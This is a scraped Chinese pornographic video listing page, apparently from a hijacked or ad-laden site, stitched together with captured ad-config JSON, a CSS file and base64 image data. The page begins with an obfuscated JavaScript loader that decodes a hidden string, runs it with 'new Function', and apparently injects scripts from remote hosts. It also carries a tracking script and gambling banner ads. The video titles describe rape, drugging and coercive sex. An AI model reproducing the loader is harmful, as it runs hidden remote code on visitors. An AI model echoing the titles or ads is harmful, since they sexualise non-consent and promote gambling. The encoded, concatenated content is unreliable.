#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267214.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/ebe693ca4a7d2c9fd67f93d2fe164bfa.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为女友的妹妹在女友不在时 做的舔舐口交吞精 仓本堇 MIAA-977</p></div></a></div><div class="vod-list"><a href="/play/267212.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/840fba60db2d2714a7e857284e881060.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">淫乱爆乳团地妻 住户的肉棒一根不剩全部钓来 超肉食淫乱人妻 佐山爱 MEYD-813</p></div></a></div><div class="vod-list"><a href="/play/267216.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/64ab8e86b520597cc8986fe9b428160b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为被霸凌辍学成为尼特族的我…就读定时制学校后发现班上同学都是单 新村晶,乙爱丽丝,椿莉香 MDBK-308</p></div></a></div><div class="vod-list"><a href="/play/267210.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/5bc28f1f7f8b41c8bc9fb1b026367840.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为我是处男而把我当傻瓜的青梅竹马 斋藤艾米丽 斋藤亚美里 MIAA-892</p></div></a></div><div class="vod-list"><a href="/play/267233.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/58ba78bfb0354bf3e7b168a7d3169fcf.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为家访而被中年大叔监禁 被下媚药的女教师 美咲佳奈 MIAA-871</p></div></a></div><div class="vod-list"><a href="/play/267219.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/4d4f8c73b8a9a8382e895a8d69e376d9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">以提高时薪为条件接受店长乳头玩弄骚扰的巨乳打工妻子NTR 桐条纱绫 桐条纱绫 MEYD-898</p></div></a></div><div class="vod-list"><a href="/play/265836.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/bc722aae3fc045569d8d729c89a8534b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">胸部按摩：巨乳，美乳，小胸，巨乳…看着乳房在按摩时摇晃 未知演员 SABA-948</p></div></a></div><div class="vod-list"><a href="/play/267193.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/dc4a80145e1b6fc554639c06f40f8ba6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">以胜利的美酒和快乐的宴席，直到早上高潮？与远征中的人妻观战返家住同房NTR 优梨舞奈 MEYD-921</p></div></a></div><div class="vod-list"><a href="/play/266057.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/play/265954.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/play/265798.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/play/265757.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/play/265866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/play/266054.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div><div class="vod-list"><a href="/play/265933.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/play/265860.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">在屌面前，她淫荡又大胆。受庇护的音乐大学生在性爱中的真面目。黑岛玲 黒岛玲衣 SQDE-020</p></div></a></div><div class="vod-list"><a href="/play/265857.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">用钥匙打开门等着…。 潜藏在公寓里的性高潮 広瀬ゆり SAME-200</p></div></a></div><div class="vod-list"><a href="/play/265856.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/677d3c359ecf89e1562dbcb371858bc9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206</p></div></a></div><div class="vod-list"><a href="/play/265880.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/0ebdb7293cd831732d215d5507a5ffb5.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">又大又柔软又神圣―用神之乳房高潮到尽的神话级L罩杯超享受3小时特别篇 木村爱心 木村爱心 SONE-788</p></div></a></div><div class="vod-list"><a href="/play/265808.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9bb8016d11dd6f8af9220a6f033ecddd.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">隐藏爆乳OL因为业绩未达标今天起将全裸上班一周。我会用我的身体尽力服侍大家，支持大家 鹫尾芽衣 SONE-851</p></div></a></div><div class="vod-list"><a href="/play/265773.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b785f5aa1b450bd814caabf2679a5047.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">爷爷冲进来！归还驾照的奖励是露天性爱！和穿着黑丝袜的村公所职员一起潮吹最后一程！南条绫 南条彩 SVERS-005</p></div></a></div><div class="vod-list"><a href="/play/265883.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/7002d9d1c7d42e37cc46c012ad15ed07.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">压倒性的存在感太过强势！ 12位火箭巨乳美少女VOL.02 白石未央,乙叶可怜,松本菜奈実等演员 UMSO-612</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2113kc.goxupjy.com:8008/d/5230?t=0.5989170720124821
body_size: 1096
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goonQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soono}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}sS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}sS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhFp2LXfm(O^g@0{1\\\/o0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2113dc.yqrhrza.com:8007/d/6258?t=0.15362796387117839
body_size: 1114
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}nss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ssnoKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}sf(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmXL625S5m(O^g@0{1\\\/}0Q{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://mim666.com/template/quan/static/css/common.css
body_size: 604
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
body,
html {
    padding:0;
    margin:0;
    overflow-x: hidden;
	height: 100%;
}
*{
	padding: 0;
	margin: 0;
}
*,
::after,
::before {
	box-sizing: border-box;
}

body {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
    line-height: 1;
    color: #333;
    background-color: #fafafa;
}

a{
    text-decoration: none;
	padding:0;
	margin:0;
}
ul,li,dl{
    list-style: none;
}
img{border: none;}

.container {
	
    margin-right: auto;
    margin-left: auto;
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.flex-row {
	display: flex;
	flex-direction: row;
}

.flex-column {
	display: flex;
	flex-direction: column;
}
.flex-wrap{
	flex-wrap: wrap;
}
.flex-start {
	justify-content: flex-start;
}

.align-center {
	align-items: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-center {
	justify-content: left;
}
.text-center{
	text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003445411.txt
body_size: 115946
content:
R0lGODlhgALIAPcAAAYFBhAMDgouSRTwrB4UKRwdOx1mjyJ1rBeTwSWhhRiyjBfQnx4TEiExRx5BXh1RfCJkXyJ8cB2N2CqLex/[base64]/un733okTUoQ/b41BgoNaTY9ooI6AgYopXJhLTZZQh4luYI6Ol5Oh9pY3bplkW6Rfh5BsVptwbpN3aJp/cpfRzJDz458OYJwZVp4ed6ErZaFGc59Nmah4vqSFeZuP2KeQgJygoquvwqdGhqdfm513X6Z/aaD46awhgqxeX7ZpkLV8o6ubjrSomrGt+a8NaLZEfLxNnbhcSbdurq9wbLCHcbmLyreWhbedjLyzp7Tn4bP88sIVi7swj71ZisBnZrt6d8iCqbWOe8Gd4sSeysG9tr22+sbHyMIKbsZrmsWKiMiCv8eWdcCjlcWfisaq78fH/cXz7dgjmcpGhtFZrtliv8+H1tWb2tGcvMiuodG8+M3FutDQytfX08z++do3odlXk9VwqtCXls6pl9Ky1tW1ptbO+9sHeex1x9uEuNyohd29sd+sx9+16uTNxN7e+uYqp+pDt+KSw+qV2+Sfzem5m+ms2OO/1OXIuujD8d/g3+ja0ufq6ejt+eH+++8EgO/A4O/d6u9cxPSu5vDR9vLQ5vTYx/Ti2fXv6fL7/v4BhviH1vnF8vnf+Pnx9v76/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBnCBxIsKDBgzNa/[base64]/fu27h5cxhOnARx4jeOK+fA+yODDM456vwIIICGkVjC1DkTqFIlS+BL/okvJau8+fOyTp0qv958+/KOCKmMSTPIjyD479vXH0Qi/[base64]/vXhZ19+DeVHwg9ZABhRgrwi+OCvwE4obEEKMYThhRDNWtFEFIV4qXMhdrgsSSat5BJ7qEIii0ssDXLSTGFg4UOOHbZBSC/dAUnUNE9EZSSUUf7lV1VYbgVVU1x1CSaVZzFZ71paitXlwG/tO9aYZPblV5lnhmYDCW9G7FicchKGmWeVXYxxYXketyfHfQIqcgHBvUboybMhqvKhii7K6KOQMtdayiRkwJEGNmPqLHUAMBACpyXV8el34ZGKLapIJ20qKqdA4qq3seL6X7IAmkBCELn2ZwIHvXYN7NcNDit2DcXet6Gxstp3nUQ4hUTiRyFaJGCnKA3SIiTqoaL3/t7qacvtqzOB8cO4k5rgQxtn9BIGL0MN5QgL/jIZ5Q7yUrXDv1h1ha9XYG1pcF39Xol5VgFXSTDBn4eFcJl+VUzZwxLHHtnHddKp2cWhtaYc7YPNDNvIf9KWG8rEC7/y8b/RJpuhkDoac6S2Ld+RcznrxAAAAGQggg8+aCd0d5aISp7RSpe/9N6o9IIKJPERAitN+mVda9Zp79c1r2DnL4DYw/Lgg3+1qhXW0haSD+UkJ9PRSAikdaIUpcQRp0If+la1rW7BSlwmaAHcWvCEPcyoEo0rxzS+EDmo7IAFlfPX6J5kQi+l7i47uNfojCQluJzudJ8bU2Dk5TrC2AAx/o1pExBj97rJ3G5jGbMdxwajHD65BnjBM17xioe8KkavZIfa3fOgd8XYTGpE0NpJprKHHe1wxzvhGZ+qzFc+9PWiF8lIxhuZxj5vBY5qAJJV1vKIH67dT0H6+xr/hKUQhSykViaoX390JC0GahAjGoHOsnqAnZKkpFQSfOMc9UbB+MRkJjjKSAAqQhNf1IFxjRNEDI8klb9URXT/YiHnvLQlz73QSipc4eTMYsMb4tAuCEtY5QhTBNf9cAMYCCYLkBmxPBWGLz08ohIr4wIXRHM4rcEAFFeDmyl604oqi00VmdNEDiSHUSabTXQi+ZxLZSoAGSjjdkBlCfGQio3q/vGF3nyhz0y+MY4AVV/T5DMTWc2Pj3vcD4H+2IBA5m+QE/qfIR+yn2OJKFoYyeBFIJmRaXGPWipKz940SVL1TZBVnhzEBQnHkQyCwTuVUFc5TqEUeOGLBVOZFxFmuDkW0jIutnxhL6/[base64]/tz/MqKjkZzhFKds3AglBy+mvhKW9ZLl5HwpVIGtMpexbOFZvpRUgilTLzQgUxEU1rqonum6RRjim3hnmK3OaTNetdhlqglWkNHOnL0jzVhTU1YqnlVQt3nvFiOV1gbExjmWehZdexaCkYTBU/TUa6nYqE+/chKxJ6HJSfbwQEdwgqSncMQg2uAQEaDNsY1tQxuy4Mf7TZaylTXIRRqioYhQZFKX6ihoBeQh7mHhxSUxLRyrQePUrpa1EuwbbFlywR/kxCMZxMKMLKEubQyCt09J0itnKNxZds6FxbVhVJAbXCfrq7lzGdMJoRvdp1Y3mpO5bmC0CxmKeTc0dpqm/njJW17RuAa9IEPmek/[base64]/i7Cth90OEGmBjGqBUKDHoiAxBPxsUQ6hBFAU4oBQcBszH/QAxiniBCnqMYyhMTxaqRWjiWVIB13rNKCLkREFsFCIOpQCnX5ol35mgpcmBy6fPWLLtfGNi63rZaA/[base64]/sfkoXodyqbzdpRxGUPMmf3sSPWl2tsUXXK/He4/[base64]/[base64]/BMr44cBowaBbWEKPlYsWoIi3SgYymWtPgcLJQCurxkZYwIzKxYC0yiqUogqDHa72wByUxfArm/pLV0RETaR8nJ1m1CCE2WCE6OBG8uBG+CIwa0B/5ERLUEi5hcAbnsgxI+HkryYw2dmPOB30W5HQmMCkv1wPgoS7s0kJkuBXfKH7pJyXWFpZi+G1EBTAnRBbgN5ZjuIZL0Y5y2SbJRF3lVhh3eZdyUo8SU3/4qDFedX/zGG/z6EO/IYgkg28HOYAJiYj81hoi0IgdAR0JJAISWREh0F8nwj2Dc5GVAEGYuGgc2ZFMsx6lYAk0EoU38WIocS4pqXFFsQ3J4GmYpx178AMz2VkaAkg5qZO0xwOUpIvGtjMfAYyABozFMowa0F9BEy51sAenwJS7ppJKCJVH54zPSJXy/tEG8HOVU9gDi8OVbeCV61d2bYmG4YhtbNl1kUM6Zhl+YoFTBMMkayiX9rkYdclDeqmXoXGXfOkm9/iXuFMZfrlu7laYepIoiKmY4YRFj/mgJLB7HjEiCxgi2DNKLZCZnNIpk/gtJ1EJhACSDzea/BSS8XEGWKBBQNYCKYgFewBBFxeCGWcP9kCC1YCCNQJjYUAIJnChNGlIQdBhvWmLNoiDM5dBV3kp0BGUwDgR9tFRJAEuSUkIydCUTgmbS5ha2JmdTzhhsqWiIeIDTiAL2gAk0+AIx/WVWnGG6BmO5zh+7MkVmeNbnzOfWGGfeJoYXoaXNwBVX0ZMHMNM21Wg/[base64]/2p31abnxRhwBKqAKqqAKKqOvGqI3qqAk6GpBqVonCmAkJob/RAjaXM3CDM5yKPdhhaEQzkjAFHuEzKg1HoqY5knUQq8uiAT8A/gbLwAkp0RKnMKveUKu2igovegbFVwoqMUa9qgEZ1BAEIqxESnu4ZwLG2gLIqqwcYZxA6yFQigWBM6W9EIKmeK1Zqq1Jx0ncyi1eOo3G5hEZGgbkqg2noH3oSkPqOjDfl1TuypZSpjk0RKf7smW4xIb3Kpd6+lSVAYf8Cqj/WWZzVzsDKk12R7B8krAMm6C/s6BTVBsAV4Dy5ZgUuwEW+5C+GiJjtD0pAiqV0HQp8bmEkEbk0VcmK5KeZlogpx9nMJuDkD6aqGuhZ7MZ1wuq+x2fiZsXKpQwyBBDS7TDunI8uYsCkkBL6ovSERKelWwnUQfFBwmyS50jmKVbelKB/sWdmhW2xooF2AgkvLAHaUtDxvVkacquXvi2MBRDoZMVb2FtU2K3/cImeWufe8u3xDRMcrJM9ug6gBle+ZgmiLt/[base64]/BFC/CtO3cdinACywglt3dgde/0t3rjHAi2sYAPew/[base64]/xbuIZLz2HVf1FFwPRmG467PA1MyAC9b4Z8yGI0aC0LBtuBBZl5BnfwSNcRAhvciSD5a0wjkkn5Ld2xEunBT6pFY9NZs/dwDzTqDdMQoqayB6q8/sq9J3I2LKw4nMEHVBHACB3H+8M7kRGZ6QN14AgWvAeocKXesA7E7A1M2YwHBiObp0mctMxQ82KdycnFdlEmEAJhUHVWzAtgUJ72gnZtmqbieJ7fPL5WIs7j/FwsQMZ4q875apfRpJcPI6hltgE9ZM9J5Bl3vLB97ES50UN/DIAOGtCA3ZD4ZZwEvV/YA6s04QScopRH+wOEEKve0R0g6YG9AMKiClN5VSqX3NEySqMhPdJnWiqcEJHYM8NAOyAuABGvDMv785tyIy2Y0k7P8cNzhdM9ZzeXV4TIR9QiuAyp0Anrc4HfkhIrcVqw28TuYxMOiBIMJhP2cbmeagmM/qMNvHAGWs2+nlMw7Ut+ZcmmYb2e61vG6qgXSyUmVMbGe+t23vVD9ijX83zXXWWw+czAwoPXe8zXoPF/iBnY/M3AJLCshB1omFLa0JqyzqyUhMCZPoCiPVAHlfApgWAJsjCKHRmS43GaRbPRm61aMlqztHummNgLYFDaM9xSEsEBh/S7N7xyTfHaFTGZuGxzGasRLeAEe8AJTnxbQlcNqdDjnLCdNdGhC6YShKXUTdMqdlRpKwI4T/qLFiauVUfdgYDNVRZU58jdxPXdoHNUaN0WY1zWYnLO7Hif6Zze+9qfbg3XZRbA4iXfAlqYv9EYCtuw+Lywgapeft3f/U0b/[base64]/CNoIuaG4xRAJGRO3ntXQ5LkHqu5zoBi464EaSNPRlAaUUcLj6H0MyN2Ys+0b/mcO+BHvnE0ZxdFJZ+6ckws6NN4p7utCcuABwwEaQOyzaI6ggkETPJ6k07oTsRAj4A/p0n+MtGKGF7IAg8tgdtgOtLzi2lAkdyVNGA05rG7RPichMzdz0dogFOUAnJjtXX3RSpg2U1JO38Uu1f/nVnwWWMwYbdPpf42Rj6KsdyIockIH92WO7xfcecce7wxo/7l26oobDvzsd4nufzHtCPZO+/GGic/or8XsR2vx0VbAmD4B2j++BDM9FGt1oGXz4bOasM79kjXQ2oQAhzP/EUvzUC0ADDAXsab4MWETctkJu0/bPLeR1gYHHJQAhTZwkJt/IOxgnqwa2sgvD5RPOGFWHuM+QWZ7sYJBI/1jNT3QJUl+yOwAPNXqdIf8ZKv/TvYu1Zto1Xgs73WvVWb7+a/sGfNkDHjxGg9cy/[base64]/W3UuDRlzFjfuy+AuZBoa5cQmAIJAZLgbOnTGw/rBho8joIjdMn0Ztukhoz60